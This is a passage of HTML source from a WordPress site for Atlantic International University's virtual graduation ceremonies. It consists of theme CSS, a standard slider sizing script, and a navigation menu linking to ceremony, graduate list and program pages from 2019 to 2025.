	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-17727 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-17727">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
